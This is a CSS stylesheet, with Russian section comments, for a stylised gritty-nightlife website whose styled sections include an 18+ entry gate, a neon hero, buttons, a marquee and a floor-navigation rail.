  --font-head:'Oswald','Arial Narrow',Impact,sans-serif;
  --font-mono:'PT Mono','Courier New',monospace;
  --font-hand:'Caveat','Comic Sans MS',cursive;
  --font-graff:'Underdog','Comic Sans MS',cursive;

  --gutter:clamp(18px,4vw,64px);
  --maxw:1480px;
  --line:rgba(244,239,226,.14);
  --line-strong:rgba(244,239,226,.3);

  --noise:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='180' height='180'%3E%3Cfilter id='n'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.82' numOctaves='3' stitchTiles='stitch'/%3E%3CfeColorMatrix type='saturate' values='0'/%3E%3C/filter%3E%3Crect width='180' height='180' filter='url(%23n)' opacity='0.62'/%3E%3C/svg%3E");
  --noise-fine:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='120' height='120'%3E%3Cfilter id='f'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='1.6' numOctaves='2' stitchTiles='stitch'/%3E%3CfeColorMatrix type='saturate' values='0'/%3E%3C/filter%3E%3Crect width='120' height='120' filter='url(%23f)' opacity='0.7'/%3E%3C/svg%3E");
}

*,*::before,*::after{box-sizing:border-box}
html{-webkit-text-size-adjust:100%;scroll-behavior:smooth}
html,body{margin:0;padding:0}
body{
  background:var(--ink);
  color:var(--milk);
  font-family:var(--font-mono);
  font-size:16px;
  line-height:1.6;
  overflow-x:hidden;
  -webkit-font-smoothing:antialiased;
  text-rendering:optimizeLegibility;
}
html.already-in body.gate-open{overflow:auto}
body.gate-open{overflow:hidden}
body.is-locked{overflow:hidden}

img{max-width:100%;display:block}
a{color:inherit;text-decoration:none}
button{font:inherit;color:inherit;background:none;border:0;cursor:pointer}
ul,ol,fieldset{margin:0;padding:0}
fieldset{border:0}
h1,h2,h3,h4,p,figure,blockquote{margin:0}
b,strong{font-weight:700}
::selection{background:var(--acid);color:var(--ink)}

::-webkit-scrollbar{width:11px;height:11px}
::-webkit-scrollbar-track{background:#0d0b0a}
::-webkit-scrollbar-thumb{background:#332d27;border:2px solid #0d0b0a}
::-webkit-scrollbar-thumb:hover{background:var(--acid-dim)}

:focus-visible{outline:2px solid var(--acid);outline-offset:3px}

/* ── глобальные слои текстуры ───────────────────────────────── */
body::before{
  content:"";position:fixed;inset:0;z-index:900;pointer-events:none;
  background-image:var(--noise);background-size:180px 180px;
  opacity:.075;mix-blend-mode:overlay;
}
body::after{
  content:"";position:fixed;inset:0;z-index:899;pointer-events:none;
  background:
    radial-gradient(120% 90% at 50% 0%,transparent 40%,rgba(0,0,0,.38) 100%),
    radial-gradient(90% 70% at 50% 110%,transparent 55%,rgba(0,0,0,.3) 100%);
}

.skip-link{
  position:fixed;top:-60px;left:16px;z-index:1000;
  background:var(--acid);color:var(--ink);
  font-family:var(--font-mono);font-size:12px;letter-spacing:.1em;
  padding:10px 16px;transition:top .2s;
}
.skip-link:focus{top:12px}

.noscript{
  position:fixed;left:0;right:0;bottom:0;z-index:800;
  background:var(--ember);color:var(--ink);
  font-family:var(--font-mono);font-size:12px;letter-spacing:.04em;
  padding:14px var(--gutter);text-align:center;
}

/* ── типографика-хелперы ───────────────────────────────────── */
.marker{
  font-family:var(--font-hand);
  font-size:1.32em;
  line-height:1.1;
  letter-spacing:.01em;
  color:var(--acid);
  display:inline-block;
  transform:rotate(-1.6deg);
  font-weight:700;
}
.acid{color:var(--acid)}
.ico{width:1em;height:1em;display:block;fill:currentColor;stroke:none;flex:none}
.ico--stroke{fill:none;stroke:currentColor;stroke-width:5;stroke-linecap:round;stroke-linejoin:round}

kbd{
  font-family:var(--font-mono);font-size:10px;letter-spacing:.06em;
  border:1px solid var(--line-strong);border-bottom-width:2px;
  padding:1px 6px;color:var(--acid);background:rgba(198,255,46,.06);
  display:inline-block;vertical-align:1px;
}

/* ═══════════ КНОПКИ ═══════════ */
.btn{
  --btn-bg:transparent;
  --btn-fg:var(--milk);
  --btn-bd:var(--line-strong);
  position:relative;
  display:inline-flex;align-items:center;justify-content:center;gap:12px;
  padding:15px 26px;
  font-family:var(--font-mono);font-size:11px;font-weight:700;
  letter-spacing:.16em;text-transform:uppercase;line-height:1;
  color:var(--btn-fg);background:var(--btn-bg);border:2px solid var(--btn-bd);
  box-shadow:5px 5px 0 rgba(0,0,0,.55);
  transition:transform .16s ease,box-shadow .16s ease,background .16s ease,color .16s ease,border-color .16s ease;
  cursor:pointer;white-space:nowrap;
}
.btn:hover{transform:translate(-2px,-2px);box-shadow:8px 8px 0 rgba(0,0,0,.55)}
.btn:active{transform:translate(2px,2px);box-shadow:1px 1px 0 rgba(0,0,0,.5)}
.btn--acid{--btn-bg:var(--acid);--btn-fg:var(--ink);--btn-bd:var(--acid)}
.btn--acid:hover{background:#d6ff5e;border-color:#d6ff5e;box-shadow:8px 8px 0 var(--ember)}
.btn--ghost{--btn-fg:var(--milk);--btn-bd:var(--line-strong);background:rgba(10,9,8,.25)}
.btn--ghost:hover{border-color:var(--acid);color:var(--acid)}
.btn--dark{--btn-bg:#151210;--btn-fg:var(--milk);--btn-bd:#151210;box-shadow:5px 5px 0 rgba(23,20,15,.28)}
.btn--dark:hover{box-shadow:8px 8px 0 rgba(23,20,15,.28)}
.btn--dark-ghost{--btn-fg:#17140f;--btn-bd:rgba(23,20,15,.4);box-shadow:5px 5px 0 rgba(23,20,15,.22)}
.btn--dark-ghost:hover{border-color:#17140f;background:rgba(23,20,15,.06)}
.btn--small{padding:11px 16px;font-size:9.5px;letter-spacing:.14em}
.btn--big{padding:21px 34px;font-size:12.5px;letter-spacing:.2em}
.btn__arrow{font-size:16px;line-height:1}

/* ═══════════ КАРКАС ЭТАЖЕЙ ═══════════ */
.floor{position:relative;padding:clamp(76px,11vh,150px) var(--gutter);overflow:hidden;isolation:isolate}
.floor__inner{position:relative;max-width:var(--maxw);margin:0 auto;z-index:2}
.floor__stamp{
  position:absolute;top:26px;right:var(--gutter);z-index:1;
  font-family:var(--font-mono);font-size:9px;letter-spacing:.32em;
  color:rgba(244,239,226,.28);transform:rotate(90deg);transform-origin:100% 0;
  pointer-events:none;white-space:nowrap;
}
.floor--hero{min-height:100svh;padding:0 var(--gutter);background:
  radial-gradient(1100px 700px at 82% 6%,rgba(255,74,28,.13),transparent 62%),
  radial-gradient(800px 600px at 8% 92%,rgba(198,255,46,.055),transparent 65%),
  radial-gradient(900px 900px at 50% 40%,#1b1714 0%,#12100e 55%,#0b0a09 100%);
}
.floor--wall{background:
  radial-gradient(1000px 700px at 12% 8%,rgba(198,255,46,.05),transparent 60%),
  radial-gradient(900px 600px at 92% 95%,rgba(255,74,28,.06),transparent 60%),
  linear-gradient(180deg,#0c0b0a 0%,#161310 46%,#0d0c0a 100%);
}
.floor--wall::before,.floor--guestbook::before{
  content:"";position:absolute;inset:0;z-index:0;pointer-events:none;
  background-image:
    repeating-linear-gradient(0deg,rgba(255,255,255,.018) 0 1px,transparent 1px 5px),
    repeating-linear-gradient(90deg,rgba(0,0,0,.22) 0 2px,transparent 2px 9px),
    radial-gradient(620px 400px at 72% 28%,rgba(90,70,50,.16),transparent 70%),
    radial-gradient(500px 500px at 20% 80%,rgba(40,30,20,.5),transparent 75%);
  opacity:.9;
}
.sec-head{position:relative;margin-bottom:clamp(22px,3.4vw,42px)}
.sec-head__floor{
  font-family:var(--font-mono);font-size:10px;letter-spacing:.32em;
  color:var(--acid);margin-bottom:16px;display:flex;align-items:center;gap:14px;
}
.sec-head__floor::before{content:"";width:34px;height:2px;background:var(--acid);display:inline-block}
.sec-head__title{
  font-family:var(--font-head);font-weight:700;text-transform:uppercase;
  font-size:clamp(3.2rem,8.6vw,8.6rem);line-height:.86;letter-spacing:-.012em;
  color:var(--ink);
  text-shadow:0 1px 0 rgba(255,255,255,.1);
}
.floor--wall .sec-head__title,.floor--player .sec-head__title,.floor--garage .sec-head__title,.floor--guestbook .sec-head__title,.floor--exit .sec-head__title,.floor--hero .sec-head__title{color:var(--paper)}
.sec-head__note{
  font-family:var(--font-hand);font-weight:700;font-size:clamp(1.3rem,2.1vw,2rem);
  color:var(--acid);transform:rotate(-1.8deg);margin-top:14px;max-width:30ch;
}
.lead{
  font-family:var(--font-mono);font-size:clamp(11px,1.02vw,13.5px);line-height:1.95;
  color:rgba(244,239,226,.62);max-width:62ch;margin-bottom:clamp(26px,4vw,48px);
}
.floor--quiz .lead,.floor--stats .lead{color:rgba(23,20,15,.7)}
.floor--quiz .sec-head__note,.floor--stats .sec-head__note{color:#9a3f14}

/* ═══════════ БЕГУЩАЯ СТРОКА ═══════════ */
.marquee{position:relative;overflow:hidden;border-top:2px solid var(--ink);border-bottom:2px solid var(--ink);z-index:3}
.marquee--acid{background:var(--acid);color:var(--ink)}
.marquee--acid{position:absolute;left:0;right:0;bottom:0}
.marquee__track{
  display:flex;align-items:center;gap:0;width:max-content;
  animation:marquee 34s linear infinite;
  font-family:var(--font-head);font-weight:700;text-transform:uppercase;
  font-size:clamp(14px,1.5vw,20px);letter-spacing:.08em;
  padding:9px 0;
}
.marquee__track span{padding:0 22px;white-space:nowrap}
.marquee__star{color:rgba(10,9,8,.45);font-size:12px;padding:0!important}
.marquee:hover .marquee__track{animation-play-state:paused}
@keyframes marquee{from{transform:translateX(0)}to{transform:translateX(-50%)}}

/* ═══════════ ШАПКА ═══════════ */
.topbar{
  position:fixed;top:0;left:0;right:0;z-index:150;
  display:flex;align-items:center;justify-content:space-between;gap:20px;
  padding:0 var(--gutter);height:58px;
  background:linear-gradient(180deg,rgba(8,7,6,.92) 0%,rgba(8,7,6,.55) 62%,rgba(8,7,6,0) 100%);
  transition:background .3s,border-color .3s;
  border-bottom:1px solid transparent;
}
.topbar.is-scrolled{background:rgba(8,7,6,.9);border-bottom-color:rgba(244,239,226,.1);backdrop-filter:blur(8px)}
.topbar__logo{display:flex;align-items:center;gap:11px;flex:none}
.logo-mark{
  width:34px;height:34px;display:grid;place-items:center;flex:none;
  border:2px solid var(--acid);color:var(--acid);
  font-family:var(--font-display);font-size:14px;line-height:1;
  transform:rotate(-3deg);background:rgba(198,255,46,.05);
}
.logo-text{font-family:var(--font-mono);font-size:11px;letter-spacing:.2em;font-weight:700;color:var(--paper)}
.topbar__nav{display:flex;align-items:center;gap:clamp(12px,2vw,30px)}
.topbar__nav a{
  font-family:var(--font-mono);font-size:9.5px;letter-spacing:.19em;
  color:rgba(244,239,226,.62);position:relative;padding:5px 0;transition:color .2s;
}
.topbar__nav a::after{
  content:"";position:absolute;left:0;bottom:0;height:2px;width:0;
  background:var(--acid);transition:width .22s ease;
}
.topbar__nav a:hover{color:var(--acid)}
.topbar__nav a:hover::after{width:100%}
.topbar__actions{display:flex;align-items:center;gap:16px;flex:none}
.sound-toggle{
  display:flex;align-items:center;gap:8px;
  font-family:var(--font-mono);font-size:8.5px;letter-spacing:.16em;
  color:rgba(244,239,226,.66);padding:7px 9px;border:1px solid rgba(244,239,226,.16);
  transition:color .2s,border-color .2s;
}
.sound-toggle:hover{color:var(--acid);border-color:rgba(198,255,46,.5)}
.sound-toggle__bars{display:flex;align-items:flex-end;gap:2px;height:11px}
.sound-toggle__bars i{width:2px;background:currentColor;animation:eq 1s ease-in-out infinite}
.sound-toggle__bars i:nth-child(2){animation-delay:.22s}
.sound-toggle__bars i:nth-child(3){animation-delay:.44s}
@keyframes eq{0%,100%{height:3px}50%{height:10px}}
.sound-toggle[aria-pressed="false"] .sound-toggle__bars i{animation:none;height:3px;opacity:.45}
.sound-toggle[aria-pressed="false"] .sound-toggle__label{text-decoration:line-through;opacity:.6}
.badge-18{
  font-family:var(--font-display);font-size:11px;line-height:1;
  width:30px;height:30px;display:grid;place-items:center;flex:none;
  border:2px solid var(--ember);color:var(--ember);transform:rotate(6deg);
  transition:transform .2s,background .2s,color .2s;
}
.badge-18:hover{transform:rotate(-4deg) scale(1.08);background:var(--ember);color:var(--ink)}

/* ═══════════ ЛИФТОВАЯ ШАХТА / РЕЙЛ ═══════════ */
.rail{
  position:fixed;right:calc(var(--gutter) * .55);top:50%;transform:translateY(-50%);
  z-index:120;display:flex;flex-direction:column;align-items:flex-end;gap:2px;
  padding:10px 0;
}
.rail__caption{
  font-family:var(--font-mono);font-size:8px;line-height:1.5;letter-spacing:.24em;
  color:rgba(244,239,226,.28);text-align:right;margin-bottom:12px;
}
.rail__item{
  position:relative;display:flex;align-items:center;justify-content:flex-end;gap:8px;
  padding:4px 0 4px 12px;text-align:right;
  font-family:var(--font-mono);font-size:9px;letter-spacing:.12em;
  color:rgba(244,239,226,.25);transition:color .2s;
}
.rail__num{transition:transform .2s,color .2s;display:inline-block}
.rail__name{
  position:absolute;right:100%;top:50%;transform:translateY(-50%) translateX(6px);
  font-size:8px;letter-spacing:.16em;color:var(--acid);white-space:nowrap;
  opacity:0;pointer-events:none;transition:opacity .2s,transform .2s;
  background:rgba(10,9,8,.9);padding:2px 6px;border:1px solid rgba(198,255,46,.35);
}
.rail__item::before{
  content:"";position:absolute;right:-5px;top:50%;width:22px;height:1px;
  background:currentColor;transform:translateY(-50%);opacity:.5;transition:width .2s,background .2s;
}
.rail__item:hover,.rail__item.is-active{color:var(--acid)}
.rail__item:hover .rail__name{opacity:1;transform:translateY(-50%) translateX(0)}
.rail__item:hover .rail__num{transform:translateX(-2px)}
.rail__item.is-active::before{width:34px;height:2px;background:var(--acid);box-shadow:0 0 10px rgba(198,255,46,.75)}
.rail__item.is-active .rail__num{font-weight:700;transform:scale(1.14);display:inline-block}
.rail__item--dead{opacity:.22;cursor:not-allowed}
.rail__item--dead::before{background:repeating-linear-gradient(90deg,currentColor 0 2px,transparent 2px 4px)}

/* ═══════════ ВХОД (GATE) ═══════════ */
.gate{
  position:fixed;inset:0;z-index:500;display:flex;
  padding:clamp(18px,4vw,48px);overflow-y:auto;
  background:
    radial-gradient(900px 600px at 70% 10%,rgba(255,74,28,.1),transparent 60%),
    radial-gradient(700px 700px at 10% 90%,rgba(198,255,46,.04),transparent 60%),
    #0a0908;
  transition:opacity .5s ease,visibility .5s;
}
.gate::before{
  content:"";position:absolute;inset:0;pointer-events:none;
  background-image:
    repeating-linear-gradient(0deg,rgba(255,255,255,.015) 0 1px,transparent 1px 6px),
    var(--noise);
  background-size:auto,180px 180px;opacity:.6;mix-blend-mode:overlay;
}
.gate.is-open{opacity:0;visibility:hidden;pointer-events:none}
html.already-in .gate{display:none}
.gate__noise{position:absolute;inset:0;background-image:var(--noise-fine);opacity:.05;pointer-events:none}
.gate__card{
  position:relative;width:min(650px,100%);margin:auto;
  background:
    radial-gradient(500px 300px at 12% 0%,rgba(255,255,255,.55),transparent 60%),
    radial-gradient(2px 2px at 30% 40%,rgba(0,0,0,.1),transparent),
    var(--paper);
  color:var(--paper-ink);
  padding:clamp(24px,4.4vw,46px) clamp(20px,4.4vw,44px) clamp(22px,3.6vw,36px);
  box-shadow:16px 20px 0 rgba(0,0,0,.55),0 40px 120px rgba(0,0,0,.6);
  transform:rotate(-.7deg);
  z-index:2;
}
.gate__card::after{
  content:"";position:absolute;inset:0;pointer-events:none;
  background-image:var(--noise);background-size:150px 150px;opacity:.14;mix-blend-mode:multiply;
}
.gate__tape{
  position:absolute;width:120px;height:30px;background:rgba(228,214,178,.52);
  border-left:1px solid rgba(0,0,0,.06);border-right:1px solid rgba(0,0,0,.06);
  box-shadow:0 1px 4px rgba(0,0,0,.18);z-index:3;
  background-image:linear-gradient(90deg,rgba(255,255,255,.2) 0 2px,transparent 2px);
}
.gate__tape--l{top:-14px;left:34px;transform:rotate(-7deg)}
.gate__tape--r{top:-12px;right:26px;transform:rotate(6deg);width:96px}
.gate__eyebrow{
  font-family:var(--font-mono);font-size:8.5px;letter-spacing:.24em;font-weight:700;
  color:rgba(23,20,15,.55);margin-bottom:18px;position:relative;z-index:1;
  display:flex;align-items:center;gap:10px;flex-wrap:wrap;
}
.gate__eyebrow::before{content:"";width:20px;height:2px;background:var(--ember);display:inline-block}
.gate__title{
  position:relative;z-index:1;
  font-family:var(--font-display);font-weight:400;
  font-size:clamp(1.7rem,4.5vw,3.3rem);line-height:1.04;letter-spacing:-.02em;
  color:var(--paper-ink);margin-bottom:20px;
  text-transform:uppercase;
}
.gate__title .acid{
  background:var(--acid);color:var(--ink);padding:0 .1em;
  display:inline-block;transform:rotate(-1deg);box-shadow:3px 3px 0 rgba(23,20,15,.2);
}
.gate__text{
  position:relative;z-index:1;
  font-family:var(--font-mono);font-size:11.5px;line-height:1.8;
  color:rgba(23,20,15,.78);max-width:60ch;margin-bottom:26px;
}
.gate__actions{position:relative;z-index:1;display:flex;flex-wrap:wrap;gap:12px;margin-bottom:18px}
.gate__actions .btn{box-shadow:5px 5px 0 rgba(23,20,15,.28)}
.gate__actions .btn--ghost{--btn-fg:rgba(23,20,15,.62);--btn-bd:rgba(23,20,15,.24);background:transparent}
.gate__actions .btn--ghost:hover{color:var(--ink);border-color:var(--ink);background:rgba(23,20,15,.05)}
.gate__actions .btn--acid{box-shadow:5px 5px 0 rgba(23,20,15,.85)}
.gate__actions .btn--acid:hover{box-shadow:8px 8px 0 var(--ember)}
.gate__tiny{
  position:relative;z-index:1;
  font-family:var(--font-mono);font-size:8px;letter-spacing:.04em;line-height:1.7;
  color:rgba(23,20,15,.42);
}
.gate__stamp{
  position:absolute;right:2.5%;bottom:5%;
  font-family:var(--font-display);font-size:clamp(110px,17vw,220px);line-height:.8;
  color:transparent;-webkit-text-stroke:2px rgba(255,74,28,.38);
  transform:rotate(-7deg);pointer-events:none;user-select:none;z-index:1;
  opacity:.9;
}
.gate__stamp span{font-size:.42em;vertical-align:top}
.gate__bottom{
  position:absolute;left:0;right:0;bottom:16px;text-align:center;
  font-family:var(--font-mono);font-size:8px;letter-spacing:.2em;
  color:rgba(244,239,226,.22);z-index:1;
}
.gate__cig{
  position:absolute;left:clamp(20px,8vw,120px);bottom:clamp(60px,16vh,150px);
  width:180px;height:26px;transform:rotate(-24deg);z-index:1;
  pointer-events:none;opacity:.85;
}
.gate__cig-body{
  position:absolute;left:0;bottom:6px;width:130px;height:12px;
  background:linear-gradient(180deg,#efe7d6 0%,#d8ccb2 100%);
  border-radius:1px;box-shadow:0 4px 12px rgba(0,0,0,.5);
}
.gate__cig-ember{
  position:absolute;left:128px;bottom:6px;width:18px;height:12px;
  background:radial-gradient(circle at 30% 50%,#ffd08a,#ff4a1c 45%,#7a1a08 100%);
  box-shadow:0 0 18px 4px rgba(255,74,28,.45);animation:emberPulse 2.4s ease-in-out infinite;
}
.gate__smoke{
  position:absolute;left:140px;bottom:16px;width:60px;height:120px;
  background:radial-gradient(closest-side,rgba(244,239,226,.16),transparent);
  filter:blur(9px);animation:smokeRise 4.5s ease-in infinite;
}
@keyframes emberPulse{0%,100%{box-shadow:0 0 14px 2px rgba(255,74,28,.4)}50%{box-shadow:0 0 26px 7px rgba(255,74,28,.55)}}
@keyframes smokeRise{0%{transform:translateY(0) scale(.7);opacity:0}25%{opacity:.8}100%{transform:translateY(-80px) scale(1.5) rotate(8deg);opacity:0}}
.gate__joke{
  position:relative;width:min(500px,100%);z-index:2;margin:auto;
  background:var(--paper);color:var(--paper-ink);
  padding:clamp(26px,4vw,42px);transform:rotate(.8deg);
  box-shadow:16px 20px 0 rgba(0,0,0,.55);text-align:left;
}
.gate__joke[hidden]{display:none}
.gate__joke-eyebrow{font-family:var(--font-mono);font-size:8px;letter-spacing:.26em;color:rgba(23,20,15,.45);margin-bottom:14px}
.gate__joke-title{font-family:var(--font-display);font-size:clamp(1.5rem,4vw,2.4rem);line-height:1;margin-bottom:16px}
.gate__joke-text{font-family:var(--font-mono);font-size:11.5px;line-height:1.8;color:rgba(23,20,15,.72);margin-bottom:22px}
.gate__joke .btn--ghost{--btn-fg:rgba(23,20,15,.6);--btn-bd:rgba(23,20,15,.24);background:transparent;box-shadow:4px 4px 0 rgba(23,20,15,.22)}
.gate__joke .btn--ghost:hover{color:var(--ink);border-color:var(--ink)}
.gate.is-joking .gate__card{display:none}

/* ═══════════ ГЕРОЙ ═══════════ */
.hero{
  position:relative;max-width:var(--maxw);margin:0 auto;
  min-height:100svh;
  padding-top:clamp(92px,13vh,150px);
  padding-bottom:clamp(150px,20vh,220px);
  display:flex;flex-direction:column;justify-content:flex-start;
}
.hero__bg{position:absolute;inset:-10% -6%;z-index:0;pointer-events:none;overflow:hidden}
.hero__graffiti{
  position:absolute;font-family:var(--font-graff);text-transform:uppercase;
  color:rgba(244,239,226,.055);white-space:nowrap;line-height:.8;user-select:none;
}
.hero__graffiti--a{font-size:clamp(120px,23vw,340px);top:1%;left:-4%;transform:rotate(-5deg)}
.hero__graffiti--b{font-size:clamp(80px,11vw,160px);top:34%;right:-2%;transform:rotate(7deg);color:rgba(255,74,28,.11)}
.hero__graffiti--c{
  font-family:var(--font-display);font-size:clamp(70px,10vw,150px);
  bottom:16%;left:2%;transform:rotate(-2deg);
  color:transparent;-webkit-text-stroke:1px rgba(244,239,226,.12);
}
.hero__graffiti--d{
  font-family:var(--font-hand);font-size:clamp(34px,4.6vw,64px);
  top:52%;left:48%;transform:rotate(-6deg);color:rgba(198,255,46,.15);
}
.hero__stairs{
  position:absolute;left:-6%;bottom:-8%;width:52%;height:70%;
  background:repeating-linear-gradient(48deg,rgba(244,239,226,.055) 0 2px,transparent 2px 26px);
  -webkit-mask-image:linear-gradient(120deg,transparent 0%,#000 45%,transparent 92%);
  mask-image:linear-gradient(120deg,transparent 0%,#000 45%,transparent 92%);
  transform:skewY(-4deg);
}
.hero__stain{position:absolute;border-radius:50%;filter:blur(40px);pointer-events:none}
.hero__stain--a{width:46vw;height:46vw;right:-10%;top:6%;background:radial-gradient(circle,rgba(255,74,28,.14),transparent 68%)}
.hero__stain--b{width:34vw;height:34vw;left:-8%;bottom:0%;background:radial-gradient(circle,rgba(198,255,46,.06),transparent 66%)}
.hero__meta{
  display:none;
  position:absolute;top:clamp(84px,10vh,120px);left:0;z-index:2;
  flex-direction:column;gap:7px;
  font-family:var(--font-mono);font-size:8.5px;letter-spacing:.18em;
  color:rgba(244,239,226,.3);border-left:1px solid rgba(244,239,226,.16);padding-left:13px;
}
.hero__sign{
  position:absolute;top:clamp(88px,11vh,140px);right:2%;z-index:3;
  transform:rotate(3.5deg);padding:16px 22px 14px;
  border:2px solid rgba(198,255,46,.55);background:rgba(10,9,8,.55);
  box-shadow:0 0 26px rgba(198,255,46,.12),inset 0 0 26px rgba(198,255,46,.06);
  text-align:center;cursor:pointer;transition:transform .25s ease,box-shadow .25s;
}
.hero__sign:hover{transform:rotate(1deg) scale(1.03);box-shadow:0 0 46px rgba(198,255,46,.24),inset 0 0 32px rgba(198,255,46,.1)}
.hero__sign.is-off{border-color:rgba(244,239,226,.16);box-shadow:none}
.hero__sign.is-off .hero__sign-text{animation:none;color:rgba(244,239,226,.25);text-shadow:none}
.hero__sign.is-off .hero__sign-tube,.hero__sign.is-off .hero__sign-glow{opacity:0}
.hero__sign-text{
  font-family:var(--font-head);font-weight:700;font-size:clamp(13px,1.55vw,20px);
  line-height:1.06;letter-spacing:.14em;color:var(--acid);text-transform:uppercase;
  text-shadow:0 0 12px rgba(198,255,46,.6),0 0 34px rgba(198,255,46,.28);
  animation:neonFlicker 7s linear infinite;
}
.hero__sign-tube{
  position:absolute;left:12%;right:12%;bottom:-6px;height:3px;
  background:linear-gradient(90deg,transparent,var(--acid),transparent);
  box-shadow:0 0 16px var(--acid);opacity:.85;
}
.hero__sign-glow{position:absolute;inset:-30px;background:radial-gradient(closest-side,rgba(198,255,46,.1),transparent);pointer-events:none;z-index:-1}
@keyframes neonFlicker{
  0%,16%,19%,21%,54%,56%,100%{opacity:1}
  17%,20%,55%{opacity:.42}
  18%{opacity:.72}
  57%{opacity:.86}
}
.hero__title-wrap{position:relative;z-index:2;width:100%}
.hero__kicker{
  font-family:var(--font-mono);font-size:clamp(8.5px,1vw,11px);
  letter-spacing:.28em;text-transform:uppercase;color:rgba(244,239,226,.55);
  margin-bottom:clamp(14px,2vh,24px);display:flex;align-items:center;gap:14px;
}
.hero__kicker::before{content:"";width:44px;height:2px;background:var(--ember);display:inline-block;flex:none}
.hero__title{
  position:relative;display:flex;align-items:flex-end;flex-wrap:wrap;
  margin-left:-.045em;line-height:.8;
}
.hero__word{
  position:relative;display:block;
  font-family:var(--font-display);font-weight:400;text-transform:uppercase;
  font-size:clamp(2.9rem,12.4vw,12.2rem);line-height:.82;letter-spacing:-.03em;
  color:var(--paper);z-index:2;
  text-shadow:0 18px 60px rgba(0,0,0,.55);
}
.hero__word::before{
  content:attr(data-text);position:absolute;left:0;top:0;
  color:transparent;-webkit-text-stroke:2px rgba(198,255,46,.6);
  transform:translate(7px,7px);z-index:-1;opacity:.9;
}
.hero__num{
  position:relative;display:block;
  font-family:var(--font-display);font-size:clamp(4.8rem,19vw,19rem);
  line-height:.66;letter-spacing:-.06em;
  color:transparent;-webkit-text-stroke:2.5px var(--acid);
  transform:rotate(-4deg) translateY(2%);
  margin-left:clamp(-24px,-1vw,-6px);
  text-shadow:0 0 60px rgba(198,255,46,.14);z-index:3;
  mix-blend-mode:screen;
}
.hero__sub{
  position:relative;z-index:2;margin-top:clamp(18px,3vh,34px);
  font-family:var(--font-mono);font-size:clamp(11px,1.15vw,14px);line-height:1.95;
  color:rgba(244,239,226,.6);max-width:52ch;
}
.hero__sub .marker{font-size:1.34em;margin-top:8px;color:var(--acid)}
.hero__aside{
  position:absolute;right:0;bottom:clamp(180px,22vh,260px);z-index:4;
  width:clamp(220px,24vw,340px);pointer-events:none;
}
.polaroid{
  position:relative;background:#efe9dc;padding:8px 8px 10px;
  box-shadow:0 16px 40px rgba(0,0,0,.55);color:#1a1712;
}
.polaroid img{width:100%;height:100%;object-fit:cover;filter:grayscale(.55) contrast(1.08) brightness(.92)}
.polaroid figcaption{
  font-family:var(--font-hand);font-size:clamp(12px,1.15vw,16px);line-height:1.1;
  color:#3a332a;padding:8px 3px 2px;font-weight:700;
}
.polaroid figcaption b{color:#12100e}
.polaroid--a{width:66%;transform:rotate(4.5deg);aspect-ratio:4/5;display:flex;flex-direction:column}
.polaroid--a img{aspect-ratio:1/1.15}
.polaroid--b{
  position:absolute;right:-4%;bottom:-30%;width:62%;transform:rotate(-6deg);aspect-ratio:1;
  display:flex;flex-direction:column;z-index:2;
}
.polaroid--b img{aspect-ratio:1/1}
.hero__arrow{
  position:absolute;left:-38px;bottom:-16%;width:64px;height:46px;
  color:var(--acid);opacity:.8;transform:rotate(14deg);
}
.hero__cta{
  position:relative;z-index:3;display:flex;align-items:center;gap:22px;flex-wrap:wrap;
  margin-top:clamp(26px,4vh,44px);
}
.hero__hint{font-family:var(--font-mono);font-size:9px;letter-spacing:.08em;color:rgba(244,239,226,.45);max-width:34ch;line-height:1.8}
.hero__hint .marker{font-size:1.5em;display:block;margin-bottom:2px}
.hero__foot{
  display:none;
  position:absolute;left:0;bottom:72px;z-index:2;align-items:center;gap:14px;
  font-family:var(--font-mono);font-size:8px;letter-spacing:.22em;color:rgba(244,239,226,.25);
}
.hero__foot-line{width:40px;height:1px;background:rgba(244,239,226,.2)}
.hero__secret{position:absolute;inset:0;z-index:5;pointer-events:none;opacity:0;transition:opacity .3s}
.hero__light{
  position:absolute;inset:0;z-index:4;pointer-events:none;opacity:0;transition:opacity .3s;
  background:radial-gradient(circle 250px at var(--lx,50%) var(--ly,50%),rgba(255,214,150,.16),rgba(255,160,80,.06) 46%,transparent 72%);
  mix-blend-mode:screen;
}
.floor--hero.is-lit .hero__light{opacity:1}
.floor--hero.is-lit .hero__secret{
  opacity:1;
  clip-path:circle(240px at var(--lx,50%) var(--ly,50%));
}
.secret{
  position:absolute;font-family:var(--font-hand);font-weight:700;
  font-size:clamp(20px,2.6vw,38px);color:var(--acid);
  text-shadow:0 0 18px rgba(198,255,46,.6),0 0 60px rgba(198,255,46,.25);
  white-space:nowrap;
}
.secret--1{top:20%;left:8%;transform:rotate(-7deg);font-family:var(--font-graff);font-size:clamp(24px,3.4vw,52px);color:var(--milk);text-shadow:0 0 22px rgba(244,239,226,.4)}
.secret--2{top:62%;left:34%;transform:rotate(4deg);color:var(--acid)}
.secret--3{top:76%;left:50%;transform:rotate(-3deg);color:var(--pink);text-shadow:0 0 20px rgba(255,47,125,.5)}
.secret--4{top:42%;right:6%;transform:rotate(6deg);font-size:clamp(16px,2vw,28px);color:var(--milk)}
.secret--5{top:86%;left:6%;transform:rotate(-2deg);font-size:clamp(15px,1.9vw,26px);color:var(--beer);text-shadow:0 0 18px rgba(240,161,60,.5)}

/* ═══════════ HUD / КАРМАН ═══════════ */
.hud{
  position:fixed;left:var(--gutter);bottom:56px;z-index:200;
  width:min(384px,calc(100vw - 32px));
  padding:8px 9px 8px;
  background:rgba(11,10,9,.9);
  border:1px solid rgba(244,239,226,.18);
  box-shadow:0 22px 60px rgba(0,0,0,.7),inset 0 1px 0 rgba(255,255,255,.05);
  backdrop-filter:blur(10px);
  transition:transform .3s ease,opacity .25s ease,width .25s ease;
  opacity:.9;
}
.hud:hover,.hud:focus-within{opacity:1;border-color:rgba(244,239,226,.28)}
.hud.is-hiding{transform:translateY(140%);opacity:0;pointer-events:none}
.hud.is-min{width:min(232px,calc(100vw - 32px))}
.hud.is-min .hud__hint,.hud.is-min .slot__name{display:none}
.hud.is-min .slot{padding:6px 2px 5px}
.hud.is-min .hud__head{margin-bottom:4px}
.hud__head{display:flex;align-items:center;gap:8px;margin-bottom:6px}
.hud__label{font-family:var(--font-mono);font-size:7.5px;letter-spacing:.24em;color:var(--acid);flex:none}
